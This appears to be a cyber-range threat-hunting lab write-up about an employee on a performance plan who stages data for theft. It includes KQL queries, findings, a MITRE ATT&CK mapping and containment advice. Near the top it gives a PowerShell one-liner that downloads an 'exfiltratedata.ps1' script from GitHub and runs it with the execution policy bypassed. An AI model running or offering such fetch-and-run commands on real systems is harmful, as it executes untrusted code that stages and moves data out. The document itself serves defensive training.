Create a VM and onboard it to MDE if you haven't already — Do not use labuser/Cyberlab123! for credentials (or any other easy password). Your VM will most certainly get breached by a bad actor if it’s on long enough. This has already happened once.

Note: "windows-target-1" might be called "windows-target-" when you query for it. MDE will sometimes cut the name off if it's too long

Run this PowerShell command on your VM after onboarding it to MDE
Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entropy-gorilla/exfiltratedata.ps1' -OutFile 'C:\programdata\exfiltratedata.ps1';cmd /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\exfiltratedata.ps1

Investigation Scenario: Data Exfiltration from PIPd Employee

1. Preparation
- Goal: Set up the hunt by defining what you're looking for.
  - An employee named John Doe, working in a sensitive department, recently got put on a performance improvement plan (PIP). After John threw a fit, management has raised concerns that John may be planning to steal proprietary information and then quit the company. Your task is to investigate John's activities on his corporate device (windows-target-) using Microsoft Defender for Endpoint (MDE) and ensure nothing suspicious is taking place.
- Activity: Develop a hypothesis based on threat intelligence and security gaps (e.g., “Could there be lateral movement in the network?”).
  - John is an administrator on his device and is not limited on which applications he uses. He may try to archive/compress sensitive information and send it to a private drive or something.

2. Data Collection
- Goal: Gather relevant data from logs, network traffic, and endpoints.
  - Consider inspecting process activity as well as the file system for anything that matches the compression or exfiltration of data.
- Activity: Ensure data is available from all key sources for analysis.
  - Ensure the relevant tables contain recent logs for your virtual machine:
    - DeviceFileEvents
    - DeviceProcessEvents
    - DeviceNetworkEvents

3. Data Analysis
- Goal: Analyze data to test your hypothesis.
- Activity: Look for anomalies, patterns, or indicators of compromise (IOCs) using various tools and techniques.
  - Is there any evidence of anything that resembles company files being archived?
  - If so, can you identify exactly what is happening?
  - If you find something, take note of the time stamp and search the other tables for +/-1 minutes around the same time to see if you can notice anything
  - Take note of your findings with the corresponding queries below

4. Investigation
- Goal: Investigate any suspicious findings.
- Activity: Dig deeper into detected threats, determine their scope, and escalate if necessary. See if anything you find matches TTPs within the MITRE ATT&CK Framework.
  - Search the DeviceProcessEvents
  - You can use ChatGPT to figure this out by pasting/uploading the logs: Scenario 4: TTPs

5. Response
- Goal: Mitigate any confirmed threats.
- Activity: Work with security teams to contain, remove, and recover from the threat.
  - Can anything be done?

6. Documentation
- Goal: Record your findings and learn from them.
- Activity: Document what you found and use it to improve future hunts and defenses.
  - Document what you did

7. Improvement
- Goal: Improve your security posture or refine your methods for the next hunt.
- Activity: Adjust strategies and tools based on what worked or didn’t.
  - Anything we could have done to prevent the thing we hunted for? Any way we could have improved our hunting process?

Notes / Findings:
Sample Queries (spoilers, highlight or copy/paste to reveal):

// Look for any kind of archive activity
let archive_applications = dynamic(["winrar.exe", "7z.exe", "winzip32.exe", "peazip.exe", "Bandizip.exe", "UniExtract.exe", "POWERARC.EXE", "IZArc.exe", "AshampooZIP.exe", "FreeArc.exe"]);
let VMName = "windows-target-";
DeviceProcessEvents
| where FileName has_any(archive_applications)
| order by Timestamp desc

// Look for any file activity, based on the Timestamp from any discovered process activity
let specificTime = datetime(2024-10-15T19:00:48.5615171Z);
let VMName = "windows-target-";
DeviceFileEvents
| where Timestamp between ((specificTime - 1m) .. (specificTime + 1m))
| where DeviceName == VMName
| order by Timestamp desc

// Look for any network activity, based on the Timestamp from the process or file activity
let VMName = "windows-target-";
let specificTime = datetime(2024-10-15T19:00:48.5615171Z);
DeviceNetworkEvents
| where Timestamp between ((specificTime - 2m) .. (specificTime + 2m))
| where DeviceName == VMName
| order by Timestamp desc
Timeline Summary and Findings:
Ran a search for events that showed suspicious attempts to the network and allowed me to find a device that looked suspicious. There were multiple attempts to login on the ‘windows-target’ device which allowed us to select this machine and run some deeper test to see what is going on here.


After finding the file and the timings of the event that looked suspicious I was able to do a search for suspicious zip folders using the devicefile events. I ran a search of the events from 5 mins before and after to see the actions going on. As you can see there is a powershell script running a zip and unzip and sending files out of the network.


After observation I can see that there has been an install of 7zip , then the employee data is zipped and then renamed which is very suspicious. I searched around the time point for exfiltration which I could not find any logs showing the information leaving the network. We found that the employee was archiving the data but could not see via the endpoints that the data was leaving.
Response
I relayed the information to the employees manager including everything to be relayed to the employee. Key action here is that there is a powershell script running that is packaging the data at regular intervals but no signs of exfiltration yet via the logs. Standing by for further information from the team.

—--

MITRE ATT&CK Mapping
The observed activity aligns with several MITRE ATT&CK techniques:
- T1046 – Network Service Scanning
Suspicious connection attempts were identified across the internal network, indicating possible scanning or host discovery activity.
- T1110 – Brute Force
Multiple login attempts were observed against the windows-target device, suggesting possible password guessing or repeated authentication attempts.
- T1059.001 – PowerShell
PowerShell was used to execute scripts responsible for file archiving and related activity on the endpoint.
- T1560.001 – Archive via Utility
7-Zip was installed and used to compress employee data into archive files, indicating data preparation activity.
- T1074 – Data Staged
The employee data was collected, zipped, and renamed locally, suggesting staging prior to possible exfiltration.
At this stage, data exfiltration has not been confirmed, as no endpoint telemetry was identified showing the archived data leaving the network.

Important analyst note
The key thing here is:
- Collection/staging looks strong
- Exfiltration is not yet proven

Response

Goal
Mitigate the identified suspicious activity and prevent potential data exfiltration or further misuse of internal systems.

Containment Actions
After identifying abnormal behaviour on the windows-target device, the following containment actions were recommended:
- The windows-target endpoint was isolated from the network to prevent any further internal scanning or potential data transfer.
- Access to the device was restricted while the investigation was ongoing.
- Security monitoring was increased on the host and surrounding systems to detect any similar behaviour.

Investigation Actions
Further investigation was performed to determine the scope and impact of the activity:
- File event logs were reviewed around the timestamp of the suspicious activity (±5 minutes) to identify actions occurring before and after the event.
- The investigation confirmed that PowerShell was used to execute commands that archived employee data using 7-Zip.
- The archived files were renamed after compression, which is a common behaviour associated with data staging prior to exfiltration.
- Network telemetry was reviewed for evidence of outbound transfers; however, no confirmed exfiltration events were identified within the available logs.

Coordination With Management
Because the activity involved employee data and occurred under a user context, the findings were escalated to the employee's direct manager and the internal security team for further review.
The following information was provided:
- Timeline of the activity
- Evidence of the PowerShell archive operations
- Confirmation that data was packaged but no confirmed exfiltration was detected
The management team will determine whether the behaviour was:
- legitimate operational activity
- policy violation
- or potentially malicious insider behaviour.

Recommended Preventive Measures
To reduce the likelihood of similar incidents in the future, the following security improvements were recommended:
- Restrict PowerShell usage where not required or implement PowerShell logging.
- Monitor archive creation activity (ZIP / 7-Zip / compression tools) on sensitive data locations.
- Implement alerts for large file staging or compression events.
- Enable monitoring for unusual authentication attempts and internal scanning activity.
- Apply data loss prevention (DLP) policies for sensitive employee data.

Current Status
At the time of this report:
- Suspicious data archiving activity was confirmed.
- No telemetry confirmed that the archived data was successfully exfiltrated.
- The investigation remains open pending further review by the security and management teams.

